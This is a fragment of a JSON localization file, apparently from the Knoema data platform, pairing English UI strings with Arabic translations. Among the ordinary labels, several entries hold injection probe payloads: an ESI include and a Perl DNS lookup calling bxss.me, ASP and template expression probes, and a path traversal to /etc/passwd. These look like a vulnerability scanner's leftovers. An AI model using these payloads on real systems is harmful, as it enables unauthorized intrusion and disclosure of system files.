free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Uploaded by:","Translation":"تم التحميل بواسطة:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Band","Translation":"بيانات متنبأ بها - النطاق","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Markers","Translation":"علامات تحديد","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel (XLS), PowerPoint (PPT), PDF or image (PNG).","Translation":"تصدير الصفحة بأكملها أو المعاينات واحدة واحدة إلى Excel (XLS) أو PowerPoint (PPT) أو PDF أو صورة (PNG).","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"يُرجى تحديد بُعد واحد على الأقل باعتباره {StubCaption} في مجموعة بيانات {DatasetName} لاستخدامها  ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"Old Dataset","Translation":"مجموعة بيانات قديمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS PowerPoint","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"تحتوي هذه الأداة الذكية على عناصر لا يمكن تصديرها إلى {FileType} بصورة صحيحة\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"You can reduce selection to less than \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eor \\u003cstrong\\u003edownload selected data\\u003c/strong\\u003e to explore it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Geo Playground maps","Translation":"خرائط ملعب جيو","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027+response.write(9912309*9386261)+\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Link to this page","Translation":"الارتباط لهذه الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Change dataset","Translation":"تغيير مجموعة البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"!(()\\u0026\\u0026!|*|*|","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@somalia/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"XpxMDp84","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set Range","Translation":"تعيين النطاق","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Target","Translation":"الهدف","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Link URL","Translation":"ارتباط بعنوان URL","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient","Translation":"التدرج","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Export is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Topic name","Translation":"اسم الموضوع","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"End Color","Translation":"لون الانتهاء","IsDisabled":false},{"Scope":" ~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"لقد حددت فترات زمنية متعددة للغاية. قد لا يتم عرضها بشكلٍ صحيح في مخطط زمني. ","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Click the icon \\u003ci class=\\u0027knoema-ico plus\\u0027\\u003e\\u003c/i\\u003e to follow pages and datasets to received notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Freeze headers","Translation":"تجميد العناوين","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Count:","Translation":"العدد:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status:","Translation":"الحالة:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Column Header","Translation":"رأس العمود","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} \\u003cstrong\\u003ewill remove all personal information, including any content or datasets you may have created\\u003c/strong\\u003e on {communityLink}.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Fill color","Translation":"لون التعبئة","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Updated Members","Translation":"أعضاء تم تحديثهم","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Internel Server Error.","Translation":"خطأ داخلي بالخادم.","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Regions","Translation":"تحديد مناطق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Series","Translation":"إلى السلاسل","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/dataset-thumbnail.htm","Text":"datasets available","Translation":"مجموعات البيانات المتاحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"903897","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"الاختيار الذي قد حددته كبير جدًا على مجموعة المرئيات التفاعلية. قم بتقليل اختيارك لأقل من 1000 سلسلة زمنية.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" dimension to use ","Translation":"البُعد المراد استخدامه","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to export the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region:","Translation":"المنطقة المختارة:","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":"\\u003cstrong\\u003e تعيين تنبيه \\u003c/ strong\\u003e \\u003cem\\u003e \\u003c/em\\u003e وسنعلمك بالتغييرات المحددة في البيانات. أو \\u003cstrong\\u003e متابعة \\u003c/ strong\\u003e \\u003cem\\u003e \\u003c/em\\u003e للتعرف على تحديثات مجموعة البيانات.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Export.","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The State of Qatar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Download.","Translation":"تنزيل.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Color","Translation":"اللون","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Travel and tourism competitiveness report by the world economic forum","Translation":"تقرير القدرة التنافسية للسياحة والسفر الصادر عن المنتدى الاقتصادي العالمي\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional subscriber","Translation":"مشترك مهني مسجل مسبقا","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"All \\"Ready for update\\" datasets will be synchronized with the Knoema master data repository. Click on \\"Update\\" to confirm.","Translation":"سيتم مزامنة كل مجموعات البيانات \\"جاهز للتحديث\\" مع مستودع البيانات الرئيسية لدى Knoema. انقر فوق \\"تحديث\\" للتأكيد.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region: ","Translation":"المنطقة المحددة:","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Default","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader (PDF)","Translation":"Adobe Acrobat Reader (PDF)","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this dataset and will be e-mailed when it\\u0027s updated.","Translation":"أنت الآن تتابع مجموعة البيانات هذه وسيتم إرسالها بالبريد الإلكتروني عند تحديثها.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Points","Translation":"النقاط","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct university site","Translation":"موقع الجامعة الصحيح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Viz of the Day","Translation":"اشترك ب Viz of the Day","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Themes/@egypt/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Presentations","Translation":" العروض التقديمية","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"The publication date has been updated successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of page views","Translation":"عدد مشاهدات الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark-free exports and live, animated visualizations with a Knoema Professional account.","Translation":"احصل على صادرات خالية من العلامة المائية وتصورات حية متحركة باستخدام حساب Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verifying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Off","Translation":"إسقاف تشغيل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension to use","Translation":"يُرجى إضافة عضو واحد على الأقل من أجل {DimensionName} البُعد المراد استخدامه","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Large tables would be split to accomodate in the ppt slide","Translation":"يُمكن تقسيم الجداول الكبيرة لمواءمة شريحة باوربوينت","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at right","Translation":"مفتاح الخريطة على اليمين","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Favorite","Translation":"مفضل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Map.","Translation":"خريطة","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Map","Translation":"خريطة\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The Dataset Id chosen for select option is invalid.","Translation":"مُعرِّف مجموعة البيانات المختار للخيار المحدد غير صالح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Sort Options","Translation":"خيارات الفرز","IsDisabled":false},{"Scope":"~/Themes/@somalia/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eQuickly access data\\u003c/strong\\u003e and resources you’ve recently used or bookmarked","Translation":"\\u003cstrong\\u003e الوصول بسرعة إلى البيانات \\u003c/ strong\\u003e قمت بالتصفح مؤخرًا والموارد التي حددتها","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${9999710+9999643}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading:","Translation":"التحميل:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.9941913","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Success","Translation":"نجاح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"US Recession Data","Translation":"بيانات عن الركود بالولايات المتحدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Rows","Translation":"إلى الصفوف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Floating","Translation":"عائم","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Plot area","Translation":"منطقة الرسم","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by another gadget","Translation":"يخضع للتحكم من قبل أداة ذكية أخرى","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Make selection in {dimensionName} to start displaying data.","Translation":"حدد في {dimensionName} لبدء عرض البيانات.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please enter valid limits","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bottom","Translation":"[x]أسفل","IsDisabled":true},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level\\u0027)","Translation":"[x]استخدم \\u003cb\\u003eShift\\u003c/b\\u003e لتحديد نطاق متسلسل. استخدم (\\u003cb\\u003e*، و**، و***\\u003c/b\\u003e وغير ذلك في فلتر لتحديد جميع الأعضاء من المستوى الأول والثاني والثالث)\\"","IsDisabled":true},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Loading...","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Select","Translation":"تحديد","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"ddwHUOUy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cspan\\u003eBack to all results\\u003c/span\\u003e for","Translation":"\\u003cspan\\u003e الرجوع إلى جميع النتائج \\u003c/span\\u003e لـ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations based on shared measures or indicators","Translation":"ربط المعاينات بناءً على مقاييس أو مؤشرات مشتركة","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Format","Translation":"التنسيق","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"URL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Do you want to delete the gadget?","Translation":"هل تريد حذف الأداة الذكية؟","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry.htm","Text":"metadata info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Got It!","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Kingdom of Bahrain","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display","Translation":"شاشة العرض","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy","Translation":"نسخ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Click the icon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"in","Translation":"في","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"advanced maps will be ignored","Translation":"سيتم تجاهل الخرائط المُتقدمة","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/include-datasets-dialog.htm","Text":"Select dataset to include into Data Catalog","Translation":"حدد مجموعة البيانات لتضمينها في كتالوج البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The State of Kuwait","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithg\\u0027.\\u0027cxqhdhna7c9d5.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(119).chr(71).chr(112).chr(78).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"ranking will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Already have Professional account?","Translation":"لديك بالفعل حساب احترافي؟","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"regions can be selected at a time","Translation":"يمكن تحديد مناطق في وقت واحد","IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data consists of zeros only","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this page, sign up free.","Translation":"لوضع إشارة مرجعية على هذه الصفحة ، اشترك مجانًا.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push\\u0000","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"لا يمكن أن يكون لديك أكثر من عنصر واحد في قائمة العرض لبُعد ما. سوف يأخذ النظام في الاعتيار العنصر الأول فقط. يُرجى تغيير تحديدك أو","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Dashboard Customization","Translation":"تخصيص لوحة القيادة","IsDisabled":false},{"Scope":"~/Themes/@DISED/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Day","Translation":"اليوم السابق","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"About {0} remaining","Translation":"حول {0} المتبقي","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"無料で登録","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"View data","Translation":"عرض البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Chart.","Translation":"مخطط مساحة","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Select All","Translation":"تحديد الكل","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Documents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Legend","Translation":"مفتاح الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Set Infographics Url","Translation":"تعيين عنوان Url للرسومات المعلوماتية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Horizontal","Translation":"أفقي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Heatmap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Hide","Translation":"إخفاء","IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of group here","Translation":"اكتب اسم المجموعة هنا","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Dataset","Translation":"مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft Excel (XLSX)","Translation":"Microsoft Excel (XLSX)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Link visualization to ","Translation":"ربط المعاينة مع","IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Download","Translation":"تنزيل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Fruity","Translation":"فاكهي","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"لون العنوان الرئيسي","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit content roles","Translation":"تعديل أدوار المحتوى","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level. Use \\u003cb\\u003e~\\u003c/b\\u003e in filter to select members up to 3rd level.","Translation":"استخدم \\u003cb\\u003e Shift \\u003c/ b\\u003e لتحديد نطاق متتابع. استخدم \\u003cb\\u003e *، **، *** \\u003c/ b\\u003e إلخ في الفلتر لتحديد جميع أعضاء المستوى الأول والثاني والثالث. استخدم \\u003cb\\u003e ~ \\u003c/ b\\u003e في الفلتر لتحديد أعضاء أعلى من المستوى الثالث.","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Economic Freedom of the World","Translation":"الحرية الإقتصادية العالمية الصادر عن مؤسسة التراث","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Timeseries","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Monthly","Translation":"شهريًا","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Image","Translation":"صورة","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancelar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"As other share resources with you directly, the most recently shared resources will appear here.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Visualization list","Translation":"قائمة المرئيات","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Confirmation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Guardar","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View data","Translation":"عرض البيانات","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this dataset","Translation":"احفظ مجموعة البيانات هذه","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Accessed On:","Translation":"تم الوصول في:","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Pinned pages","Translation":"الصفحات المُضافة","IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"More datasets on","Translation":"مزيد من مجموعات البيانات على","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Bids:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"تمت إضافة السلاسل الزمنية إلى [صندوق الأدوات|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"More","Translation":"مزيد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Display units","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Medium","Translation":"متوسط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your data is uploaded.","Translation":"تم تحميل 